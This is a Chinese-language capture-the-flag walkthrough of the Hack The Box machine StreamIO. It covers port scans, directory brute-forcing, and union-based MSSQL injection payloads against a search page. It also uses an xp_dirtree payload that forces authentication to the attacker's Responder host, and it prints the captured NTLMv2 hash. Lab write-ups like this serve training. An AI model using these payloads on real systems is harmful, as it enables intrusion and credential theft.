nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 10.10.11.158 └─$ sudo nmap -sS 10.10.11.158 -p- --min-rate=2000 [sudo] password for fonllge: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 08:23 EST Nmap scan report for 10.10.11.158 Host is up (0.11s latency). Not shown: 65516 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 443/tcp open https 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 5985/tcp open wsman 9389/tcp open adws 49667/tcp open unknown 49673/tcp open unknown 49674/tcp open unknown 49703/tcp open unknown └─$ sudo nmap -sU 10.10.11.158 --top-ports=200 --min-rate=6000 [sudo] password for fonllge: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 08:26 EST Nmap scan report for streamIO.htb (10.10.11.158) Host is up (0.14s latency). Not shown: 196 open|filtered udp ports (no-response) PORT STATE SERVICE 53/udp open domain 88/udp open kerberos-sec 123/udp open ntp 389/udp open ldap Nmap done : 1 IP address (1 host up) scanned in 1.15 seconds
有web所以再单独跑下web
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 └─$ sudo nmap -sS 10.10.11.158 -p80,443 --min-rate=2000 -sVC Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 08:26 EST Nmap scan report for streamIO.htb (10.10.11.158) Host is up (0.12s latency). PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 |_http-title: IIS Windows Server 443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) | http-methods: |_ Potentially risky methods: TRACE | ssl-cert: Subject: commonName=streamIO/countryName=EU | Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb | Not valid before: 2022-02-22T07:03:28 |_Not valid after: 2022-03-24T07:03:28 | http-server-header: | Microsoft-HTTPAPI/2.0 |_ Microsoft-IIS/10.0 | tls-alpn: |_ http/1.1 | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set |_ssl-date : 2024-12-30T12:27:06+00:00; -1h00m01s from scanner time. |_http-title: Streamio Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: -1h00m01s Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 33.39 seconds
ldap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 └─$ ldapsearch -x -H ldap://10.10.11.158 -s base # extended LDIF # # LDAPv3 # base <> (default) with scope baseObject # filter: (objectclass=*) # requesting: ALL # # dn: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=streamIO,DC=htb ldapServiceName: streamIO.htb:dc$@STREAMIO.HTB isGlobalCatalogReady: TRUE supportedSASLMechanisms: GSSAPI supportedSASLMechanisms: GSS-SPNEGO supportedSASLMechanisms: EXTERNAL supportedSASLMechanisms: DIGEST-MD5 supportedLDAPVersion: 3 supportedLDAPVersion: 2 supportedLDAPPolicies: MaxPoolThreads supportedLDAPPolicies: MaxPercentDirSyncRequests supportedLDAPPolicies: MaxDatagramRecv supportedLDAPPolicies: MaxReceiveBuffer supportedLDAPPolicies: InitRecvTimeout supportedLDAPPolicies: MaxConnections supportedLDAPPolicies: MaxConnIdleTime supportedLDAPPolicies: MaxPageSize supportedLDAPPolicies: MaxBatchReturnMessages supportedLDAPPolicies: MaxQueryDuration supportedLDAPPolicies: MaxDirSyncDuration supportedLDAPPolicies: MaxTempTableSize supportedLDAPPolicies: MaxResultSetSize supportedLDAPPolicies: MinResultSets supportedLDAPPolicies: MaxResultSetsPerConn supportedLDAPPolicies: MaxNotificationPerConn supportedLDAPPolicies: MaxValRange supportedLDAPPolicies: MaxValRangeTransitive supportedLDAPPolicies: ThreadMemoryLimit supportedLDAPPolicies: SystemMemoryLimitPercent supportedControl: 1.2.840.113556.1.4.319 supportedControl: 1.2.840.113556.1.4.801 supportedControl: 1.2.840.113556.1.4.473 supportedControl: 1.2.840.113556.1.4.528 supportedControl: 1.2.840.113556.1.4.417 supportedControl: 1.2.840.113556.1.4.619 supportedControl: 1.2.840.113556.1.4.841 supportedControl: 1.2.840.113556.1.4.529 supportedControl: 1.2.840.113556.1.4.805 supportedControl: 1.2.840.113556.1.4.521 supportedControl: 1.2.840.113556.1.4.970 supportedControl: 1.2.840.113556.1.4.1338 supportedControl: 1.2.840.113556.1.4.474 supportedControl: 1.2.840.113556.1.4.1339 supportedControl: 1.2.840.113556.1.4.1340 supportedControl: 1.2.840.113556.1.4.1413 supportedControl: 2.16.840.1.113730.3.4.9 supportedControl: 2.16.840.1.113730.3.4.10 supportedControl: 1.2.840.113556.1.4.1504 supportedControl: 1.2.840.113556.1.4.1852 supportedControl: 1.2.840.113556.1.4.802 supportedControl: 1.2.840.113556.1.4.1907 supportedControl: 1.2.840.113556.1.4.1948 supportedControl: 1.2.840.113556.1.4.1974 supportedControl: 1.2.840.113556.1.4.1341 supportedControl: 1.2.840.113556.1.4.2026 supportedControl: 1.2.840.113556.1.4.2064 supportedControl: 1.2.840.113556.1.4.2065 supportedControl: 1.2.840.113556.1.4.2066 supportedControl: 1.2.840.113556.1.4.2090 supportedControl: 1.2.840.113556.1.4.2205 supportedControl: 1.2.840.113556.1.4.2204 supportedControl: 1.2.840.113556.1.4.2206 supportedControl: 1.2.840.113556.1.4.2211 supportedControl: 1.2.840.113556.1.4.2239 supportedControl: 1.2.840.113556.1.4.2255 supportedControl: 1.2.840.113556.1.4.2256 supportedControl: 1.2.840.113556.1.4.2309 supportedControl: 1.2.840.113556.1.4.2330 supportedControl: 1.2.840.113556.1.4.2354 supportedCapabilities: 1.2.840.113556.1.4.800 supportedCapabilities: 1.2.840.113556.1.4.1670 supportedCapabilities: 1.2.840.113556.1.4.1791 supportedCapabilities: 1.2.840.113556.1.4.1935 supportedCapabilities: 1.2.840.113556.1.4.2080 supportedCapabilities: 1.2.840.113556.1.4.2237 subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=streamIO,DC=htb serverName: CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configurat ion,DC=streamIO,DC=htb schemaNamingContext: CN=Schema,CN=Configuration,DC=streamIO,DC=htb namingContexts: DC=streamIO,DC=htb namingContexts: CN=Configuration,DC=streamIO,DC=htb namingContexts: CN=Schema,CN=Configuration,DC=streamIO,DC=htb namingContexts: DC=DomainDnsZones,DC=streamIO,DC=htb namingContexts: DC=ForestDnsZones,DC=streamIO,DC=htb isSynchronized: TRUE highestCommittedUSN: 143468 dsServiceName: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN =Sites,CN=Configuration,DC=streamIO,DC=htb dnsHostName: DC.streamIO.htb defaultNamingContext: DC=streamIO,DC=htb currentTime: 20241230122321.0Z configurationNamingContext: CN=Configuration,DC=streamIO,DC=htb # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1
to User 在nmap的记录里可以看到443有DNS如下
1 2 3 | Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb watch.streamIO.htb
加到hosts里
streamIO.htb 先访问第一个web
about页面有三个用户名,记录一下
然后跑目录可以看到有/admin路径
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 └─$ dirsearch -u https://streamio.htb /usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html from pkg_resources import DistributionNotFound, VersionConflict _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460 Output File: /home/fonllge/Desktop/htb/StreamIO/reports/https_streamio.htb/_24-12-31_05-35-57.txt Target: https://streamio.htb/ [05:35:57] Starting: [05:36:00] 403 - 312B - /%2e%2e//google.com [05:36:01] 301 - 147B - /js -> https://streamio.htb/js/ [05:36:01] 403 - 312B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [05:36:13] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd [05:36:14] 200 - 8KB - /about.php [05:36:17] 301 - 150B - /ADMIN -> https://streamio.htb/ADMIN/ [05:36:17] 301 - 150B - /Admin -> https://streamio.htb/Admin/ [05:36:17] 301 - 150B - /admin -> https://streamio.htb/admin/ [05:36:17] 404 - 2KB - /admin%20/ [05:36:18] 404 - 2KB - /admin. [05:36:18] 403 - 18B - /admin/ [05:36:19] 403 - 18B - /Admin/ [05:36:19] 403 - 18B - /admin/index.php ...
直接访问会报错
再对admin跑一下这个下面的路径,跑出一个master.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 └─$ feroxbuster -u https://streamio.htb/admin -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -k -x php ___ ___ __ __ __ __ __ ___ |__ |__ |__) |__) | / ` / \ \_/ | | \ |__ | |___ | \ | \ | \__, \__/ / \ | |__/ |___ by Ben "epi" Risher 🤓 ver: 2.11.0 ───────────────────────────┬────────────────────── 🎯 Target Url │ https://streamio.htb/admin 🚀 Threads │ 50 📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt 👌 Status Codes │ All Status Codes! 💥 Timeout (secs) │ 7 🦡 User-Agent │ feroxbuster/2.11.0 💉 Config File │ /etc/feroxbuster/ferox-config.toml 🔎 Extract Links │ true 💲 Extensions │ [php] 🏁 HTTP methods │ [GET] 🔓 Insecure │ true 🔃 Recursion Depth │ 4 ───────────────────────────┴────────────────────── 🏁 Press [ENTER] to use the Scan Management Menu™ ────────────────────────────────────────────────── 404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter 301 GET 2l 10w 150c https://streamio.htb/admin => https://streamio.htb/admin/ 301 GET 2l 10w 157c https://streamio.htb/admin/images => https://streamio.htb/admin/images/ 403 GET 1l 1w 18c https://streamio.htb/admin/index.php 301 GET 2l 10w 154c https://streamio.htb/admin/css => https://streamio.htb/admin/css/ 301 GET 2l 10w 153c https://streamio.htb/admin/js => https://streamio.htb/admin/js/ 200 GET 2l 6w 58c https://streamio.htb/admin/master.php 301 GET 2l 10w 156c https://streamio.htb/admin/fonts => https://streamio.htb/admin/fonts/ 404 GET 40l 156w 1891c https://streamio.htb/admin/%20 404 GET 40l 156w 1898c https://streamio.htb/admin/images/%20 404 GET 40l 156w 1895c https://streamio.htb/admin/css/%20 404 GET 40l 156w 1894c https://streamio.htb/admin/js/%20 404 GET 40l 156w 1897c https://streamio.htb/admin/fonts/%20 400 GET 80l 276w 3420c https://streamio.htb/admin/*checkout* 400 GET 80l 276w 3420c https://streamio.htb/admin/images/*checkout* 400 GET 80l 276w 3420c https://streamio.htb/admin/css/*checkout* 400 GET 80l 276w 3420c https://streamio.htb/admin/js/*checkout* 400 GET 80l 276w 3420c https://streamio.htb/admin/fonts/*checkout*
尝试访问,一个电影管理页面,但是提示只能通过包含访问,听迷惑的一个页面
再去看一下首页的login,简单试了下注入和闭合没有反应
这里还有个注册账号
简单注册了一个账号
然后点击下面的login,给跳到了user-login.html
这个页面不存在,可能是模拟的站点还没开发完之类的情况
这里就没有什么可以利用的点了,联系部分也没有钓鱼可以用
watch.streamio.htb
也是先跑一下目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 └─$ dirsearch -u https://watch.streamio.htb/ /usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html from pkg_resources import DistributionNotFound, VersionConflict _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460 Output File: /home/fonllge/Desktop/htb/StreamIO/reports/https_watch.streamio.htb/__24-12-30_07-47-23.txt Target: https://watch.streamio.htb/ [07:47:23] Starting: [07:47:26] 403 - 312B - /%2e%2e//google.com [07:47:26] 403 - 312B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [07:47:34] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd [07:47:37] 404 - 2KB - /admin%20/ [07:47:38] 404 - 2KB - /admin. [07:47:47] 404 - 2KB - /asset.. [07:47:50] 403 - 312B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [07:47:55] 400 - 3KB - /docpicker/internal_proxy/https/127.0.0.1:9043/ibm/console [07:47:58] 200 - 1KB - /favicon.ico [07:48:02] 404 - 2KB - /index.php. [07:48:03] 404 - 2KB - /javax.faces.resource.../ [07:48:03] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/disable [07:48:03] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/help/* [07:48:03] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/jfrStart/filename=!/tmp!/foo [07:48:03] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/etc!/passwd [07:48:03] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/output=!/tmp!/pwned [07:48:03] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/jvmtiAgentLoad/!/etc!/passwd [07:48:03] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmSystemProperties [07:48:03] 400 - 3KB - /jolokia/exec/java.lang:type=Memory/gc [07:48:03] 400 - 3KB - /jolokia/read/java.lang:type=*/HeapMemoryUsage [07:48:03] 400 - 3KB - /jolokia/read/java.lang:type=Memory/HeapMemoryUsage/used [07:48:03] 400 - 3KB - /jolokia/search/*:j2eeType=J2EEServer,* [07:48:03] 400 - 3KB - /jolokia/write/java.lang:type=Memory/Verbose/true [07:48:05] 404 - 2KB - /login.wdm%2e [07:48:16] 404 - 2KB - /rating_over. [07:48:18] 200 - 248KB - /search.php [07:48:21] 301 - 157B - /static -> https://watch.streamio.htb/static/ [07:48:21] 404 - 2KB - /static.. [07:48:25] 403 - 2KB - /Trace.axd

跑出来一个search.php,看起来是一些电影的名字。
因为这里是搜索框,所以尝试首先尝试模糊匹配注入。

这里我给的payload如下,先尝试模糊匹配12前后。
%12%
进一步确定,所以去掉右侧的%,他就会仅显示12结尾的,但是并没有效果,猜测可能是后面有拼接
%12

所以给注释掉再一次尝试,闭合注释之后成功返回,可以确定是有注入
%12'--
接下来尝试回显。
我一开始用的,这个payload然后给我ban了
' union select order by 1--
尝试之后发现他应该是匹配到or就ban

所以union select挨个试,在试到6个columns出现回显
%12' union select 1,2,3,4,5,6;--
回显点在2,3,测数据库类型。
%12' union select 1,@@version,3,4,5,6;--
是mssql
然后查询当前库,得到streamio,开头那个12有点挡视线所以找个他不存在的内容查,比如这里我的--.

--' union select 1,DB_NAME(),3,4,5,6;--
进一步看所有库

--' union select 1,(SELECT STRING_AGG(name, ', ') FROM master..sysdatabases),3,4,5,6;--
master, tempdb, model, msdb, STREAMIO, streamio_backup
业务库应该就是streamio和streamio_backup.
一会再查库内信息,现尝试拿sql的ntlmv2hash,xp_cmdshell没权限

开responder之后,发dirtree的payload
这里我因为打的时候获取到了,所以写wp时候再开需要加个-v不然会跳过不显示
1'; use master; exec xp_dirtree '\\10.10.16.10\a';--
1 2 3 [SMB] NTLMv2-SSP Client : 10.10.11.158 [SMB] NTLMv2-SSP Username : streamIO\DC$ [SMB] NTLMv2-SSP Hash : DC$::streamIO:d91cbd1e70832d18:C5B9360276F58DF143EBC34994D2D6F0:01010000000000008030E94A4C5BDB01C5684C51F540C82E0000000002000800460036003000520001001E00570049004E002D003300380042004600430054004E00430041005000590004003400570049004E002D003300380042004600430054004E0043004100500059002E0046003600300052002E004C004F00430041004C000300140046003600300052002E004C004F00430041004C000500140046003600300052002E004C004F00430041004C00070008008030E94A4C5BDB0106000400020000000800300030000000000000000000000000300000ABB968CD46A65A011B0F694F82C65DB95D07E6D88AC4C8F70A86CBD828E16AA70A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00310030000000000000000000
但是跑不出来这个hash
所以查查这俩库
streamio库 1 --' union select 1,(SELECT STRING_AGG(table_name,',') from information_schema.tables),3,4,5,6;--
这里关注users表,跑一下字段
--' union select 1,(select string_agg(column_name,',') from information_schema.columns where table_name='users'),3,4,5,6;--
查表得到账户密码
